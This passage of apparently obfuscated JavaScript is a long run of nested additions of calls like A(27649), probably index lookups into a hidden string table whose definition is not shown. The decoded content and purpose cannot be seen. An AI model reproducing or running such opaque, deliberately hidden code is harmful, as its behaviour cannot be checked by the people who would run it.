A(27649) + A(37893) + A(18280) + A(9539) + A(33120) + A(20014) + A(6602) + A(14655) + A(32846) + A(2606) + A(25343) + A(20761) + A(9065) + A(1093) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(18374) + A(20197) + A(39107) + A(32308) + A(35819) + A(30194) + A(16024) + A(15339) + A(19591) + A(11591) + A(18727) + A(12894) + A(11178) + A(31646) + A(23852) + A(34747) + A(8325) + A(18286) + A(26667) + A(12397) + A(17332) + A(29954) + A(14961) + A(11475) + A(34171) + A(2489) + A(10920) + A(17972) + A(30796) + A(4696) + A(12926) + A(39186) + A(10533) + A(38258) + A(34149) + A(21394) + A(1869) + A(36280) + A(18478) + A(26372) + A(19050) + A(37725) + A(6129) + A(2224) + A(13502) + A(1778) + A(19167) + A(33024) + A(627) + A(19149) + A(14979) + A(12353) + A(12744) + A(9134) + A(4285) + A(8935)) + (A(39375) + A(6662) + A(39826) + A(2229) + A(6927) + A(14024) + A(2343) + A(27539) + A(26139) + A(18228) + A(13033) + A(38161) + A(11905) + A(24665) + A(1754) + A(1803) + A(7058) + A(23669) + A(20029) + A(1765) + A(18306) + A(36839) + A(9995) + A(30135) + A(23539) + A(3546) + A(35167) + A(30574) + A(27564) + A(28975) + A(14557) + A(25461) + A(16847) + A(37675) + A(13923) + A(3676) + A(28599) + A(29253) + A(36394) + A(28908) + A(25888) + A(11204) + A(13423) + A(18438) + A(37472) + A(35230) + A(18283) + A(2788) + A(14229) + A(2826) + A(11785) + A(26190) + A(27411) + A(13627) + A(33754) + A(14672) + A(25256) + A(32866) + A(15325) + A(16599) + A(18145) + A(31908) + A(22417) + A(13735) + A(34379) + A(25750) + A(22738) + A(24244) + A(6498) + A(33662) + A(4605) + A(31964) + A(37262) + A(13537) + A(36955) + A(33506) + A(25360) + A(10615) + A(18453) + A(7823) + A(26993) + A(16491) + A(32009) + A(38359) + A(27738) + A(8531) + A(19081) + A(39330) + A(34034) + A(37935) + A(6591) + A(35140) + A(1608) + A(11829) + A(2150) + A(31944) + A(31216) + A(5474) + A(6668) + A(28083)) + (A(20323) + A(34550) + A(24433) + A(3212) + A(35447) + A(23105) + A(10694) + A(32922) + A(3688) + A(8087) + A(10713) + A(5265) + A(6914) + A(23828) + A(36756) + A(33099) + A(14824) + A(35186) + A(34684) + A(21378) + A(10661) + A(18669) + A(12563) + A(38313) + A(23111) + A(14294) + A(28423) + A(20125) + A(10737) + A(11885) + A(20995) + A(21138) + A(26492) + A(25253) + A(29389) + A(24928) + A(771) + A(6299) + A(7421) + A(28987) + A(5425) + A(19986) + A(25228) + A(35774) + A(8441) + A(17569) + A(39414) + A(33492) + A(20056) + A(5378) + A(33206) + A(20944) + A(487) + A(24048) + A(12363) + A(3645) + A(28386) + A(14551) + A(4515) + A(28974) + A(39384) + A(23323) + A(29501) + A(17461) + A(13807) + A(21262) + A(9312) + A(32391) + A(3321) + A(35084) + A(32524) + A(5851) + A(2153) + A(37020) + A(10739) + A(8142) + A(16530) + A(18167) + A(15071) + A(13134) + A(24797) + A(34517) + A(37507) + A(8389) + A(5184) + A(4495) + A(9950) + A(22483) + A(6748) + A(31406) + A(487) + A(24048) + A(12363) + A(3645) + A(15196) + A(14551) + A(4515) + A(1896) + A(11902) + A(8563)) + (A(21712) + A(7299) + A(4135) + A(2635) + A(21498) + A(27934) + A(13629) + A(28172) + A(33462) + A(19612) + A(23170) + A(37908) + A(1720) + A(12656) + A(10200) + A(8084) + A(16519) + A(26244) + A(22692) + A(16142) + A(11787) + A(34410) + A(9069) + A(23363) + A(26205) + A(6397) + A(10029) + A(19101) + A(34516) + A(11164) + A(37057) + A(38978) + A(38998) + A(34883) + A(3071) + A(987) + A(5133) + A(26620) + A(25533) + A(24049) + A(26530) + A(6163) + A(19528) + A(7315) + A(10544) + A(3759) + A(11642) + A(20896) + A(3459) + A(13546) + A(28040) + A(24998) + A(19638) + A(30149) + A(12259) + A(17306) + A(22060) + A(17087) + A(21643) + A(11967) + A(30851) + A(36043) + A(30760) + A(37182) + A(4924) + A(30310) + A(34731) + A(10344) + A(34939) + A(13047) + A(17052) + A(4584) + A(27463) + A(8666) + A(19264) + A(16093) + A(23039) + A(29336) + A(4023) + A(27543) + A(30972) + A(3381) + A(22422) + A(5435) + A(20459) + A(14528) + A(13908) + A(13501) + A(30088) + A(12725) + A(31524) + A(22854) + A(33739) + A(35934) + A(18328) + A(24679) + A(36931) + A(30033) + A(21366) + A(37189)) + (A(15017) + A(2934) + A(602) + A(17649) + A(2345) + A(36764) + A(14380) + A(39358) + A(21974) + A(9475) + A(24047) + A(19962) + A(38827) + A(21354) + A(20872) + A(32551) + A(15215) + A(10942) + A(28463) + A(22987) + A(26488) + A(17241) + A(6700) + A(13919) + A(10007) + A(20503) + A(3444) + A(24337) + A(34077) + A(20455) + A(7518) + A(1154) + A(32909) + A(32111) + A(19517) + A(14486) + A(1661) + A(5397) + A(15364) + A(31894) + A(8721) + A(3665) + A(442) + A(12335) + A(12606) + A(27438) + A(10757) + A(6408) + A(4017) + A(12499) + A(6650) + A(14325) + A(18600) + A(13899) + A(6017) + A(10693) + A(30442) + A(31262) + A(32064) + A(4960) + A(28937) + A(20470) + A(18888) + A(2225) + A(14782) + A(33957) + A(32422) + A(7065) + A(23311) + A(38939) + A(8387) + A(6113) + A(27032) + A(18053) + A(19502) + A(5881) + A(24300) + A(2505) + A(771) + A(6299) + A(7421) + A(28987) + A(5425) + A(19986) + A(22280) + A(36653) + A(6069) + A(8259) + A(5133) + A(26620) + A(33476) + A(6510) + A(26530) + A(8617) + A(2817) + A(39558) + A(6640) + A(19096) + A(22336) + A(8244)) + (A(16381) + A(25502) + A(20181) + A(36779) + A(32192) + A(39282) + A(6141) + A(20933) + A(7215) + A(33850) + A(14225) + A(28948) + A(20735) + A(21925) + A(20431) + A(34057) + A(30233) + A(27836) + A(6096) + A(38287) + A(31667) + A(1944) + A(23003) + A(17092) + A(14222) + A(36366) + A(5117) + A(20586) + A(3037) + A(33093) + A(189) + A(9974) + A(28189) + A(28510) + A(16376) + A(22946) + A(38841) + A(31294) + A(26416) + A(31299) + A(18527) + A(14485) + A(5219) + A(21161) + A(39598) + A(32847) + A(8231) + A(30329) + A(34235) + A(18156) + A(32088) + A(2317) + A(12941) + A(35378) + A(34685) + A(37028) + A(5643) + A(33484) + A(27883) + A(35338) + A(13187) + A(3585) + A(37170) + A(13067) + A(13425) + A(27284) + A(37828) + A(17588) + A(11195) + A(10164) + A(4025) + A(8209) + A(33916) + A(13407) + A(32175) + A(11965) + A(13977) + A(29144) + A(21865) + A(12097) + A(22984) + A(13111) + A(22171) + A(20613) + A(29982) + A(14289) + A(22203) + A(27450) + A(2372) + A(4619) + A(34640) + A(39665) + A(32530) + A(22936) + A(26070) + A(4306) + A(14624) + A(19317) + A(4342) + A(5906)) + (A(35129) + A(5045) + A(2723) + A(27087) + A(25524) + A(5165) + A(8790) + A(23282) + A(31267) + A(23150) + A(36036) + A(24935) + A(26234) + A(3402) + A(25162) + A(29584) + A(36848) + A(39109) + A(18115) + A(26863) + A(22308) + A(10270) + A(38964) + A(8597) + A(28396) + A(16077) + A(24182) + A(15040) + A(15747) + A(30997) + A(29818) + A(20511) + A(6533) + A(37564) + A(39279) + A(16876) + A(17309) + A(21506) + A(4685) + A(16764) + A(33102) + A(20563) + A(20703) + A(14568) + A(32951) + A(16287) + A(16447) + A(26470) + A(37570) + A(16866) + A(26400) + A(4371) + A(15067) + A(13254) + A(10363) + A(18732) + A(12685) + A(12587) + A(7306) + A(16249) + A(27925) + A(16779) + A(12407) + A(34948) + A(8870) + A(10885) + A(14368) + A(30927) + A(28956) + A(4508) + A(13282) + A(4291) + A(37851) + A(8946) + A(26671) + A(26801) + A(19163) + A(21045) + A(39740) + A(36580) + A(16659) + A(21532) + A(28396) + A(16077) + A(24182) + A(15040) + A(22096) + A(29032) + A(21658) + A(34678) + A(2667) + A(31294) + A(26416) + A(31299) + A(18527) + A(14485) + A(5219) + A(21161) + A(39598) + A(33011)) + (A(19645) + A(19735) + A(4969) + A(22473) + A(12552) + A(19706) + A(3647) + A(16191) + A(31130) + A(2121) + A(3340) + A(2265) + A(36122) + A(21551) + A(28800) + A(21556) + A(27797) + A(16064) + A(21612) + A(19533) + A(22960) + A(30868) + A(20568) + A(13906) + A(14442) + A(18860) + A(29399) + A(34953) + A(9967) + A(15402) + A(30089) + A(19386) + A(14401) + A(29740) + A(30313) + A(24656) + A(5357) + A(30348) + A(27761) + A(12611) + A(18878) + A(29814) + A(17207) + A(3380) + A(39215) + A(38541) + A(30626) + A(13059) + A(38101) + A(30639) + A(30009) + A(25478) + A(18491) + A(30980) + A(31505) + A(21284) + A(21204) + A(25008) + A(27906) + A(340) + A(5801) + A(5302) + A(24281) + A(15258) + A(36254) + A(6645) + A(27201) + A(14172) + A(15938) + A(14013) + A(23351) + A(24368) + A(25364) + A(11099) + A(18464) + A(25468) + A(27810) + A(25799) + A(34028) + A(21325) + A(6264) + A(21854) + A(7377) + A(27993) + A(25314) + A(2474) + A(18016) + A(28324) + A(26396) + A(28269) + A(16501) + A(6095) + A(37179) + A(29157) + A(4269) + A(37163) + A(39246) + A(38767) + A(24900) + A(15350)) + (A(33758) + A(19098) + A(6284) + A(31456) + A(30611) + A(428) + A(25507) + A(33705) + A(25033) + A(33866) + A(14446) + A(5570) + A(34582) + A(13774) + A(3808) + A(35726) + A(3656) + A(21387) + A(38342) + A(36314) + A(2770) + A(12384) + A(5855) + A(33723) + A(27830) + A(19229) + A(26295) + A(5753) + A(20557) + A(8816) + A(24524) + A(28332) + A(14149) + A(39013) + A(1532) + A(16080) + A(12180) + A(37911) + A(18641) + A(12594) + A(15581) + A(7614) + A(30242) + A(8329) + A(30491) + A(36467) + A(30827) + A(28721) + A(21820) + A(30305) + A(9821) + A(17946) + A(24414) + A(25114) + A(31317) + A(20273) + A(39803) + A(37352) + A(36806) + A(28038) + A(20945) + A(17177) + A(38286) + A(1480) + A(547) + A(28388) + A(25530) + A(12611) + A(5918) + A(29814) + A(17207) + A(32975) + A(26343) + A(34703) + A(19269) + A(18586) + A(22535) + A(21401) + A(9954) + A(37067) + A(21094) + A(30528) + A(17455) + A(23955) + A(23957) + A(859) + A(18845) + A(833) + A(20730) + A(35886) + A(26407) + A(18274) + A(33455) + A(29469) + A(32967) + A(2858) + A(37990) + A(35141) + A(13409) + A(15381)) + (A(34935) + A(37352) + A(36806) + A(28038) + A(20945) + A(17177) + A(38286) + A(1480) + A(547) + A(28388) + A(25530) + A(12611) + A(5918) + A(29814) + A(17207) + A(32975) + A(31004) + A(5205) + A(32162) + A(6317) + A(16911) + A(13270) + A(4298) + A(26737) + A(10620) + A(22423) + A(25676) + A(8368) + A(7312) + A(31219) + A(2814) + A(16687) + A(24415) + A(30936) + A(7881) + A(11771) + A(27021) + A(1600) + A(27201) + A(14172) + A(33797) + A(33342) + A(8877) + A(37067) + A(21094) + A(30528) + A(17455) + A(23955) + A(23957) + A(859) + A(18845) + A(833) + A(20730) + A(35886) + A(26407) + A(18274) + A(33455) + A(29469) + A(13754) + A(27237) + A(19094) + A(18760) + A(36473) + A(28049) + A(15101) + A(13732) + A(37438) + A(6842) + A(16926) + A(35981) + A(1023) + A(7648) + A(15185) + A(9383) + A(33350) + A(12302) + A(24615) + A(33134) + A(2321) + A(30286) + A(19738) + A(39663) + A(29972) + A(1418) + A(13504) + A(7885) + A(11797) + A(19115) + A(3162) + A(30558) + A(28612) + A(19537) + A(39857) + A(39006) + A(464) + A(35642) + A(8342) + A(35619) + A(35769) + A(664)) + (A(3680) + A(16877) + A(26870) + A(26440) + A(21084) + A(7472) + A(18371) + A(38584) + A(18384) + A(14978) + A(27634) + A(22491) + A(12694) + A(36286) + A(33230) + A(9545) + A(10765) + A(15207) + A(15476) + A(26910) + A(33178) + A(33505) + A(32237) + A(36696) + A(20467) + A(15320) + A(32751) + A(36745) + A(30372) + A(8700) + A(26946) + A(39051) + A(17539) + A(33882) + A(27922) + A(33392) + A(7670) + A(37766) + A(25238) + A(6277) + A(28914) + A(20998) + A(33875) + A(30601) + A(27049) + A(22224) + A(17674) + A(27874) + A(7942) + A(1563) + A(18106) + A(15810) + A(2853) + A(10597) + A(28993) + A(4589) + A(10867) + A(5766) + A(736) + A(36018) + A(30040) + A(15814) + A(28202) + A(2885) + A(20904) + A(26745) + A(3359) + A(23657) + A(20774) + A(20936) + A(19463) + A(25941) + A(576) + A(5486) + A(4389) + A(28382) + A(29927) + A(1473) + A(28891) + A(28794) + A(25086) + A(9217) + A(34627) + A(13102) + A(14258) + A(32606) + A(7456) + A(15307) + A(7483) + A(34668) + A(5908) + A(21942) + A(13618) + A(27667) + A(37966) + A(14321) + A(38831) + A(7547) + A(26979) + A(15043)) + (A(31535) + A(16378) + A(33645) + A(17401) + A(33149) + A(29466) + A(34009) + A(12835) + A(14114) + A(12915) + A(17016) + A(8177) + A(23038) + A(38726) + A(31589) + A(20695) + A(23794) + A(13832) + A(1429) + A(33921) + A(15062) + A(33668) + A(10188) + A(37260) + A(12260) + A(34963) + A(24533) + A(23524) + A(15467) + A(21687) + A(1012) + A(37782) + A(36444) + A(7617) + A(18820) + A(23981) + A(2966) + A(30378) + A(5842) + A(2272) + A(10620) + A(22423) + A(25676) + A(8368) + A(7312) + A(31219) + A(2814) + A(16687) + A(24415) + A(30936) + A(7881) + A(11771) + A(27021) + A(3825) + A(5828) + A(29614) + A(2862) + A(18349) + A(22566) + A(9673) + A(32646) + A(17284) + A(5461) + A(1147) + A(7102) + A(10462) + A(31375) + A(4150) + A(35991) + A(20785) + A(10710) + A(29085) + A(5010) + A(31431) + A(26506) + A(19248) + A(15167) + A(8648) + A(12075) + A(33224) + A(19600) + A(22046) + A(10143) + A(38695) + A(16496) + A(13492) + A(1052) + A(9209) + A(24698) + A(34968) + A(7144) + A(12919) + A(10484) + A(38915) + A(32348) + A(8753) + A(5952) + A(37073) + A(9152) + A(28e3)) + (A(31573) + A(5659) + A(18671) + A(9212) + A(9479) + A(19357) + A(5630) + A(3391) + A(9770) + A(16485) + A(36300) + A(25222) + A(14607) + A(21555) + A(2441) + A(27846) + A(15869) + A(29140) + A(16422) + A(1932) + A(35905) + A(30056) + A(18754) + A(11416) + A(12489) + A(2344) + A(27470) + A(33096) + A(17404) + A(30934) + A(28422) + A(37908) + A(1720) + A(28452) + A(6923) + A(27397) + A(24290) + A(33161) + A(29206) + A(17832) + A(7681) + A(12261) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(38570) + A(12388) + A(32821) + A(12230) + A(29468) + A(11186) + A(6461) + A(17217) + A(19677) + A(19624) + A(28715) + A(15645) + A(38903) + A(34696) + A(222) + A(18840) + A(32336) + A(2044) + A(10021) + A(1251) + A(2604) + A(15400) + A(15966) + A(9592) + A(12343) + A(24982) + A(36706) + A(17608) + A(32357) + A(22064) + A(33762) + A(997) + A(5449) + A(32460) + A(6518) + A(37950) + A(5456) + A(9193) + A(30510) + A(28671) + A(2113) + A(31772) + A(29592) + A(35274) + A(354) + A(10911) + A(5206) + A(16899) + A(17732) + A(12335) + A(11230) + A(20745)) + (A(10458) + A(20530) + A(15162) + A(19048) + A(14338) + A(17474) + A(2661) + A(3203) + A(21650) + A(37139) + A(8268) + A(21804) + A(4784) + A(3033) + A(7376) + A(28354) + A(14704) + A(30762) + A(23868) + A(4998) + A(32855) + A(23573) + A(22187) + A(14361) + A(32791) + A(25643) + A(19031) + A(19259) + A(39195) + A(37305) + A(28471) + A(13004) + A(38504) + A(38806) + A(11858) + A(16122) + A(7165) + A(20126) + A(36514) + A(16669) + A(15749) + A(6550) + A(39383) + A(6858) + A(4243) + A(16304) + A(10902) + A(23533) + A(4907) + A(3971) + A(1094) + A(25667) + A(35816) + A(35331) + A(6212) + A(17538) + A(34815) + A(21198) + A(27051) + A(16014) + A(16686) + A(30167) + A(38132) + A(36052) + A(18157) + A(34107) + A(21745) + A(37984) + A(13883) + A(18083) + A(24713) + A(38953) + A(38839) + A(13454) + A(19687) + A(23438) + A(29905) + A(13107) + A(15925) + A(28938) + A(27466) + A(31655) + A(7098) + A(10684) + A(27494) + A(32997) + A(21670) + A(7324) + A(39486) + A(37936) + A(26426) + A(7729) + A(18649) + A(31226) + A(32691) + A(17053) + A(38036) + A(37392) + A(6434) + A(35518)) + (A(6123) + A(15126) + A(9490) + A(11698) + A(898) + A(28745) + A(13709) + A(31485) + A(3762) + A(3189) + A(19604) + A(21389) + A(16372) + A(22909) + A(25164) + A(4270) + A(20627) + A(29901) + A(12614) + A(38718) + A(26659) + A(18546) + A(949) + A(14598) + A(3501) + A(26016) + A(28983) + A(12500) + A(37724) + A(37514) + A(16118) + A(26538) + A(34330) + A(28503) + A(27897) + A(33168) + A(28196) + A(35604) + A(17491) + A(32531) + A(39432) + A(16083) + A(36245) + A(35481) + A(8265) + A(22963) + A(15184) + A(16217) + A(12279) + A(24266) + A(19766) + A(16930) + A(30763) + A(26781) + A(31321) + A(33703) + A(6145) + A(31889) + A(7266) + A(22232) + A(1054) + A(32302) + A(782) + A(20160) + A(24226) + A(27835) + A(4533) + A(9592) + A(22044) + A(24982) + A(36706) + A(17608) + A(32357) + A(22064) + A(33762) + A(997) + A(5449) + A(32460) + A(6518) + A(37950) + A(5456) + A(9193) + A(30510) + A(28671) + A(2113) + A(31772) + A(23018) + A(22069) + A(14291) + A(21039) + A(26975) + A(26276) + A(14688) + A(26674) + A(19199) + A(17268) + A(23840) + A(29009) + A(19331) + A(26733)) + (A(30954) + A(16891) + A(37795) + A(21066) + A(10150) + A(16675) + A(29145) + A(18709) + A(12234) + A(6100) + A(18081) + A(1900) + A(6394) + A(39609) + A(14790) + A(36269) + A(20815) + A(28722) + A(30631) + A(16962) + A(17022) + A(36047) + A(5338) + A(36016) + A(1840) + A(29672) + A(12502) + A(7958) + A(12251) + A(10171) + A(37423) + A(34319) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(26323) + A(37751) + A(14942) + A(37037) + A(1448) + A(23826) + A(17981) + A(10085) + A(26353) + A(2422) + A(20339) + A(14680) + A(27892) + A(23795) + A(34101) + A(22167) + A(18189) + A(15495) + A(10265) + A(7229) + A(39732) + A(29694) + A(39337) + A(22012) + A(13087) + A(26149) + A(10354) + A(12468) + A(24407) + A(32818) + A(2398) + A(23607) + A(5147) + A(288) + A(38446) + A(30544) + A(26627) + A(17454) + A(6917) + A(23395) + A(9892) + A(26942) + A(3337) + A(29892) + A(12825) + A(31319) + A(3378) + A(10934) + A(17819) + A(34336) + A(35597) + A(15174) + A(22842) + A(39407) + A(35369) + A(31665) + A(15366) + A(5056) + A(27670) + A(19459) + A(35933) + A(37242)) + (A(8025) + A(29073) + A(36530) + A(13436) + A(13398) + A(6575) + A(4467) + A(9755) + A(12060) + A(27364) + A(22651) + A(31311) + A(28409) + A(18418) + A(22982) + A(24024) + A(28222) + A(1389) + A(36438) + A(39027) + A(28472) + A(14362) + A(5251) + A(6860) + A(16111) + A(4983) + A(2447) + A(16731) + A(31289) + A(24175) + A(21054) + A(11139) + A(484) + A(37494) + A(20791) + A(27765) + A(20350) + A(22361) + A(4505) + A(17258) + A(6171) + A(34675) + A(39509) + A(34407) + A(10155) + A(17830) + A(1326) + A(5858) + A(24988) + A(22537) + A(4524) + A(39574) + A(14487) + A(13064) + A(24385) + A(35032) + A(39644) + A(39717) + A(11332) + A(33079) + A(38309) + A(26374) + A(37469) + A(10953) + A(8411) + A(2741) + A(33760) + A(2608) + A(10448) + A(8378) + A(26922) + A(20686) + A(12575) + A(7219) + A(26419) + A(4319) + A(10193) + A(14858) + A(39874) + A(9270) + A(9049) + A(21764) + A(27233) + A(32874) + A(35306) + A(34808) + A(17717) + A(324) + A(3818) + A(16485) + A(36300) + A(37267) + A(35565) + A(23950) + A(20738) + A(30301) + A(24396) + A(37428) + A(1950) + A(10082)) + (A(1425) + A(21580) + A(15144) + A(29730) + A(15244) + A(21386) + A(24328) + A(7188) + A(31748) + A(32292) + A(6889) + A(3342) + A(30822) + A(34917) + A(4757) + A(11145) + A(24512) + A(23619) + A(26597) + A(28846) + A(14036) + A(30652) + A(8824) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(34613) + A(7043) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(26323) + A(37751) + A(14942) + A(37037) + A(1448) + A(23826) + A(17981) + A(10085) + A(26353) + A(2422) + A(20339) + A(14680) + A(27892) + A(23795) + A(23866) + A(27687) + A(6917) + A(23395) + A(9892) + A(26942) + A(3337) + A(29892) + A(12825) + A(31319) + A(3378) + A(10934) + A(17819) + A(34336) + A(35597) + A(15174) + A(22842) + A(39407) + A(35369) + A(31665) + A(15366) + A(5056) + A(17278) + A(32700) + A(36374) + A(14835) + A(26518) + A(33742) + A(24871) + A(37850) + A(3943) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(22306) + A(22049) + A(4761) + A(34179) + A(5969) + A(30781)) + (A(27085) + A(21457) + A(37249) + A(24562) + A(33204) + A(5038) + A(26689) + A(2648) + A(31295) + A(31651) + A(3386) + A(34092) + A(23065) + A(24122) + A(4660) + A(10504) + A(5683) + A(39197) + A(23253) + A(36365) + A(24831) + A(9059) + A(18907) + A(33626) + A(24835) + A(16437) + A(34e3) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(7491) + A(3722) + A(38223) + A(15232) + A(20214) + A(26041) + A(27807) + A(13389) + A(38610) + A(31817) + A(39534) + A(15702) + A(4286) + A(32027) + A(1301) + A(38192) + A(317) + A(26450) + A(35729) + A(6379) + A(10440) + A(1041) + A(24095) + A(32945) + A(32380) + A(22638) + A(29176) + A(7634) + A(12981) + A(37341) + A(37024) + A(11639) + A(17030) + A(4583) + A(3051) + A(30989) + A(7820) + A(16043) + A(38310) + A(11121) + A(8622) + A(36705) + A(9541) + A(6966) + A(23357) + A(3828) + A(37697) + A(20461) + A(35260) + A(34407) + A(10155) + A(17830) + A(1326) + A(5858) + A(38582) + A(11374) + A(14648) + A(35374) + A(13288) + A(10111)) + (A(26121) + A(39264) + A(16239) + A(3130) + A(1119) + A(2035) + A(38966) + A(28015) + A(36082) + A(3054) + A(7521) + A(542) + A(33045) + A(12299) + A(23938) + A(2053) + A(30467) + A(4669) + A(10683) + A(11059) + A(38245) + A(18932) + A(9224) + A(19351) + A(10325) + A(7330) + A(25594) + A(36946) + A(35e3) + A(6801) + A(24230) + A(10554) + A(3848) + A(7208) + A(210) + A(19858) + A(24136) + A(11838) + A(17088) + A(35884) + A(18970) + A(7595) + A(23801) + A(25946) + A(36688) + A(15175) + A(15385) + A(18045) + A(36182) + A(14084) + A(20618) + A(39603) + A(10933) + A(20211) + A(28111) + A(11611) + A(26861) + A(8990) + A(20777) + A(23095) + A(2680) + A(23909) + A(13587) + A(30346) + A(15349) + A(5537) + A(8223) + A(8464) + A(26851) + A(39296) + A(6153) + A(27226) + A(24966) + A(23499) + A(27841) + A(29194) + A(12471) + A(8136) + A(27312) + A(3984) + A(16915) + A(23964) + A(12866) + A(883) + A(9688) + A(10568) + A(14455) + A(10772) + A(10369) + A(2801) + A(33252) + A(10052) + A(18712) + A(17670) + A(964) + A(38049) + A(5551) + A(22125) + A(4647) + A(1902)) + (A(23700) + A(19507) + A(19796) + A(17931) + A(38060) + A(5528) + A(39596) + A(14306) + A(3327) + A(34699) + A(25161) + A(33774) + A(21884) + A(6322) + A(36519) + A(29369) + A(37845) + A(3555) + A(10691) + A(20888) + A(28834) + A(11637) + A(17116) + A(32625) + A(20073) + A(1162) + A(35298) + A(6929) + A(34150) + A(39621) + A(22674) + A(2091) + A(5599) + A(18495) + A(35491) + A(35200) + A(12533) + A(18877) + A(38158) + A(2055) + A(8708) + A(14374) + A(17792) + A(7561) + A(30520) + A(9689) + A(17818) + A(34508) + A(32504) + A(11250) + A(11258) + A(22889) + A(30070) + A(12851) + A(35531) + A(32206) + A(34383) + A(26325) + A(26294) + A(25251) + A(11346) + A(28101) + A(37234) + A(34484) + A(13791) + A(12224) + A(22618) + A(645) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(21363) + A(23573) + A(22187) + A(14361) + A(32791) + A(25643) + A(19031) + A(19259) + A(39195) + A(37305) + A(28471) + A(13004) + A(38504) + A(39567) + A(28784) + A(9891) + A(3646) + A(5465) + A(25870) + A(2428) + A(20973) + A(31805) + A(6271) + A(33122) + A(22118) + A(31910)) + (A(14941) + A(28901) + A(28227) + A(22754) + A(25063) + A(9437) + A(11126) + A(1436) + A(34755) + A(3659) + A(34497) + A(14526) + A(27263) + A(24809) + A(17717) + A(324) + A(3818) + A(16485) + A(36300) + A(37267) + A(2806) + A(26047) + A(19316) + A(13903) + A(35649) + A(9171) + A(13845) + A(32529) + A(11537) + A(38730) + A(7381) + A(25363) + A(31358) + A(32593) + A(18270) + A(4754) + A(29994) + A(5057) + A(19785) + A(3230) + A(28306) + A(8615) + A(262) + A(32013) + A(5187) + A(3589) + A(38129) + A(30818) + A(10852) + A(8221) + A(31781) + A(21139) + A(33158) + A(18080) + A(6205) + A(23386) + A(38598) + A(10133) + A(11691) + A(38019) + A(2190) + A(21914) + A(26861) + A(8990) + A(20777) + A(23095) + A(2680) + A(23909) + A(13587) + A(30346) + A(15349) + A(5537) + A(8223) + A(8464) + A(26851) + A(39296) + A(6153) + A(27226) + A(24966) + A(23499) + A(27841) + A(6324) + A(15603) + A(4884) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(18473) + A(15104) + A(21554) + A(30246) + A(28992) + A(13831) + A(11911) + A(29042) + A(1322) + A(21216)) + (A(1349) + A(8355) + A(20918) + A(8239) + A(14465) + A(12834) + A(3325) + A(11484) + A(4215) + A(32214) + A(11363) + A(39355) + A(15506) + A(295) + A(30044) + A(29579) + A(13170) + A(19169) + A(8353) + A(29146) + A(12574) + A(17063) + A(26401) + A(28117) + A(11816) + A(35485) + A(18476) + A(3150) + A(33369) + A(33365) + A(17518) + A(23711) + A(1476) + A(37976) + A(38369) + A(34894) + A(26342) + A(14735) + A(12991) + A(30812) + A(2842) + A(9572) + A(22973) + A(33878) + A(37457) + A(3387) + A(35876) + A(6214) + A(1875) + A(8052) + A(37195) + A(1127) + A(27171) + A(32716) + A(29468) + A(11186) + A(6461) + A(15275) + A(4218) + A(14645) + A(25625) + A(21444) + A(12995) + A(31433) + A(31225) + A(1278) + A(7121) + A(4248) + A(30620) + A(14649) + A(32948) + A(247) + A(20952) + A(8709) + A(18347) + A(9680) + A(8418) + A(8054) + A(23911) + A(24952) + A(37310) + A(17702) + A(33204) + A(5038) + A(26689) + A(2648) + A(31295) + A(31651) + A(3386) + A(34092) + A(23065) + A(24122) + A(4660) + A(10504) + A(5683) + A(23234) + A(8920) + A(19499) + A(28954) + A(7947)) + (A(2508) + A(32760) + A(15817) + A(4703) + A(10868) + A(35203) + A(23840) + A(29009) + A(19331) + A(26733) + A(30954) + A(16891) + A(37795) + A(21066) + A(10150) + A(16675) + A(29145) + A(18709) + A(16641) + A(24233) + A(29498) + A(33100) + A(4742) + A(27860) + A(27290) + A(31146) + A(27724) + A(28105) + A(4726) + A(12130) + A(6523) + A(10676) + A(2939) + A(32129) + A(24535) + A(3933) + A(25423) + A(9129) + A(19685) + A(10471) + A(19906) + A(38992) + A(34316) + A(30267) + A(9877) + A(3954) + A(21808) + A(7378) + A(4293) + A(13266) + A(38559) + A(15636) + A(17621) + A(35678) + A(5584) + A(10878) + A(23675) + A(3399) + A(37510) + A(17775) + A(6207) + A(29375) + A(36939) + A(2231) + A(7115) + A(5664) + A(5957) + A(38148) + A(6729) + A(9512) + A(36868) + A(34971) + A(31113) + A(26536) + A(4733) + A(28728) + A(14932) + A(22266) + A(22171) + A(4929) + A(7258) + A(20574) + A(15919) + A(24030) + A(32248) + A(30547) + A(37577) + A(36488) + A(15568) + A(36540) + A(16644) + A(32150) + A(8936) + A(4758) + A(26570) + A(31749) + A(17358) + A(22501) + A(33340) + A(29760)) + (A(22581) + A(13067) + A(19920) + A(30511) + A(33435) + A(8291) + A(481) + A(4701) + A(3474) + A(13361) + A(14530) + A(12938) + A(3580) + A(33953) + A(24003) + A(542) + A(33045) + A(12299) + A(23938) + A(2053) + A(4107) + A(4669) + A(10683) + A(11059) + A(38245) + A(18932) + A(9224) + A(19351) + A(10325) + A(7330) + A(25594) + A(36946) + A(35e3) + A(6801) + A(24230) + A(22484) + A(20891) + A(33676) + A(14626) + A(19789) + A(32944) + A(3819) + A(27978) + A(10673) + A(7822) + A(18863) + A(25189) + A(12151) + A(14341) + A(33311) + A(19157) + A(14118) + A(27701) + A(37308) + A(19304) + A(21364) + A(9827) + A(4173) + A(30144) + A(12463) + A(13659) + A(30758) + A(23117) + A(11211) + A(35445) + A(32557) + A(8198) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(37672) + A(11768) + A(907) + A(13664) + A(28169) + A(5249) + A(16314) + A(22311) + A(8528) + A(5904) + A(11241) + A(14832) + A(39242) + A(5110) + A(17521) + A(9161) + A(6635) + A(21236) + A(1632) + A(18804)) + (A(11912) + A(36560) + A(4172) + A(7785) + A(4802) + A(6854) + A(9636) + A(34897) + A(35552) + A(14488) + A(11801) + A(28678) + A(3416) + A(7730) + A(34651) + A(20830) + A(488) + A(11370) + A(32084) + A(16552) + A(2897) + A(34975) + A(37270) + A(18670) 